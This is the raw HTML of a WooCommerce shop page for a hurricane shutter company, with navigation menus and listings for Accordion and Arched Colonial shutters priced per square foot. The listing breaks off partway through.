	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-social-alt" class="clr top-bar-centered">
				<div data-elementor-type="wp-post" data-elementor-id="2738" class="elementor elementor-2738" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-63a49b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a49b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f05e91c" data-id="f05e91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72abf84 elementor-align-center elementor-widget elementor-widget-button" data-id="72abf84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://pcshuttersusa.com/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">Account</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f3dfce" data-id="7f3dfce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bfa813 elementor-align-center elementor-widget elementor-widget-button" data-id="4bfa813" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://pcshuttersusa.com/cart/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
									<span class="elementor-button-text">Cart</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5490398" data-id="5490398" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de00f37 elementor-align-center elementor-widget elementor-widget-button" data-id="de00f37" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://pcshuttersusa.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-comment-dots"></i>			</span>
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b92a712" data-id="b92a712" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-180b93d elementor-align-center elementor-widget elementor-widget-button" data-id="180b93d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://pcshuttersusa.com/employment-opportunities/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-toolbox"></i>			</span>
									<span class="elementor-button-text">Employment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-92cc208" data-id="92cc208" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ecde02 elementor-align-center elementor-widget elementor-widget-button" data-id="5ecde02" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://pcshuttersusa.com/testimonials/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-quote-left"></i>			</span>
									<span class="elementor-button-text">Testimonials</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2631899" data-id="2631899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfe26c7 elementor-align-center elementor-widget elementor-widget-button" data-id="bfe26c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="tel:772-299-1955">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">772-299-1955</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #top-bar-social-alt -->

	
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="150" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://pcshuttersusa.com/" class="custom-logo-link" rel="home"><img width="263" height="158" src="https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1.png" class="custom-logo" alt="palm-coast-shutters" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1.png 263w, https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1-220x132.png 220w" sizes="(max-width: 263px) 100vw, 263px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-110"><a href="https://pcshuttersusa.com/products/" class="menu-link"><span class="text-wrap">View Products<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://pcshuttersusa.com/products/bahama-shutters/" class="menu-link"><span class="text-wrap">Bahama Shutters</span></a></li>	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://pcshuttersusa.com/products/colonial-shutters/" class="menu-link"><span class="text-wrap">Colonial Shutters</span></a></li>	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://pcshuttersusa.com/products/accordion-shutters/" class="menu-link"><span class="text-wrap">Accordion Shutters</span></a></li>	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://pcshuttersusa.com/products/roll-up-shutters/" class="menu-link"><span class="text-wrap">Rolling Shutters</span></a></li>	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://pcshuttersusa.com/products/solar-and-insect-screens/" class="menu-link"><span class="text-wrap">Solar &#038; Insect Screens</span></a></li>	<li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://pcshuttersusa.com/awnings/" class="menu-link"><span class="text-wrap">Awnings</span></a></li>	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://pcshuttersusa.com/services/color-options/" class="menu-link"><span class="text-wrap">Color Options</span></a></li></ul>
</li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://pcshuttersusa.com/video-tutorials/" class="menu-link"><span class="text-wrap">Video Tutorials</span></a></li><li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1490"><a href="https://pcshuttersusa.com/services/" class="menu-link"><span class="text-wrap">Services<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://pcshuttersusa.com/services/shutter-manufacturers/" class="menu-link"><span class="text-wrap">Manufacturing</span></a></li>	<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://pcshuttersusa.com/wholesale-dealer-program/" class="menu-link"><span class="text-wrap">Wholesale Program</span></a></li></ul>
</li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-118"><a href="https://pcshuttersusa.com/customers/" class="menu-link"><span class="text-wrap">Customers<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://pcshuttersusa.com/wholesale-dealer-program/" class="menu-link"><span class="text-wrap">Wholesale/Dealers</span></a></li>	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pcshuttersusa.com/customers/warranty/" class="menu-link"><span class="text-wrap">Warranty</span></a></li>	<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://pcshuttersusa.com/wholesale-dealer-program/" class="menu-link"><span class="text-wrap">Dealer Program</span></a></li></ul>
</li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://pcshuttersusa.com/gallery/" class="menu-link"><span class="text-wrap">Gallery</span></a></li><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pcshuttersusa.com/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://pcshuttersusa.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://pcshuttersusa.com/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://pcshuttersusa.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://pcshuttersusa.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://pcshuttersusa.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110"><a href="https://pcshuttersusa.com/products/">View Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://pcshuttersusa.com/products/bahama-shutters/">Bahama Shutters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://pcshuttersusa.com/products/colonial-shutters/">Colonial Shutters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://pcshuttersusa.com/products/accordion-shutters/">Accordion Shutters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://pcshuttersusa.com/products/roll-up-shutters/">Rolling Shutters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://pcshuttersusa.com/products/solar-and-insect-screens/">Solar &#038; Insect Screens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://pcshuttersusa.com/awnings/">Awnings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://pcshuttersusa.com/services/color-options/">Color Options</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://pcshuttersusa.com/video-tutorials/">Video Tutorials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1490"><a href="https://pcshuttersusa.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://pcshuttersusa.com/services/shutter-manufacturers/">Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://pcshuttersusa.com/wholesale-dealer-program/">Wholesale Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118"><a href="https://pcshuttersusa.com/customers/">Customers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://pcshuttersusa.com/wholesale-dealer-program/">Wholesale/Dealers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pcshuttersusa.com/customers/warranty/">Warranty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://pcshuttersusa.com/wholesale-dealer-program/">Dealer Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://pcshuttersusa.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pcshuttersusa.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://pcshuttersusa.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://pcshuttersusa.com/contact/">Contact</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://pcshuttersusa.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://pcshuttersusa.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Grid view" class="active  grid-btn"><i class=" icon-grid" aria-hidden="true" role="img"></i></a><a href="#" id="oceanwp-list" title="List view" class=" list-btn"><i class=" icon-list" aria-hidden="true" role="img"></i></a></nav><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="products-per-page" value="12" /></form>

<ul class="result-count">
	<li class="view-title">View:</li>
	<li><a class="view-first active" href="https://pcshuttersusa.com/product-category/shutters/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://pcshuttersusa.com/product-category/shutters/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://pcshuttersusa.com/product-category/shutters/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid">
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-169 status-publish first instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/accordion/" class="woocommerce-LoopProduct-link"><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-150x150.jpg" class="woo-entry-image-main" alt="Accordion" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-150x150.jpg" class="woo-entry-image-secondary" alt="Accordion" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_169" class="owp-quick-view" data-product_id="169" aria-label="Quickly preview product Accordion"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/accordion/" class="woocommerce-LoopProduct-link"><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-150x150.jpg" class="woo-entry-image-main" alt="Accordion" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-150x150.jpg" class="woo-entry-image-secondary" alt="Accordion" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_169" class="owp-quick-view" data-product_id="169" aria-label="Quickly preview product Accordion"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/accordion/">Accordion</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.40</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/accordion/" rel="nofollow" data-product_id="169" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_169" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-817 status-publish instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/accordion-wo-measurements/" class="woocommerce-LoopProduct-link"><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-150x150.jpg" class="woo-entry-image-main" alt="Accordion" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-150x150.jpg" class="woo-entry-image-secondary" alt="Accordion" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_817" class="owp-quick-view" data-product_id="817" aria-label="Quickly preview product Accordion"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/accordion-wo-measurements/" class="woocommerce-LoopProduct-link"><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-150x150.jpg" class="woo-entry-image-main" alt="Accordion" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAccordian-e1411645225138-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-150x150.jpg" class="woo-entry-image-secondary" alt="Accordion" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Accordion-shutter-doors-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_817" class="owp-quick-view" data-product_id="817" aria-label="Quickly preview product Accordion"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/accordion-wo-measurements/">Accordion</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.40</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/accordion-wo-measurements/" rel="nofollow" data-product_id="817" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_817" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-828 status-publish last instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/arched-colonial-hurricane/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Arched Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_828" class="owp-quick-view" data-product_id="828" aria-label="Quickly preview product Arched Colonial (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/arched-colonial-hurricane/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Arched Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_828" class="owp-quick-view" data-product_id="828" aria-label="Quickly preview product Arched Colonial (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/shutters/" rel="tag">Shutters</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/arched-colonial-hurricane/">Arched Colonial (Hurricane)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52.80</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="woo-desc">CONTACT US NOW DOWNLOAD MEASURING INSTRUCTIONS GO BACK</li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/arched-colonial-hurricane/" rel="nofollow" data-product_id="828" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_828" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-837 status-publish first instock product_cat-shutters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/arched-colonial-hurricane-wo-measurements/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg" class="woo-entry-image-main" alt="Arched Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productColonial-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img loading="lazy" width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg" class="woo-entry-image-secondary" alt="Arched Colonial (Hurricane)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/Colonials-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_837" class="owp-quick-view" data-product_id="837" aria-label="Quickly preview product Arched Colonial (Hurricane)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
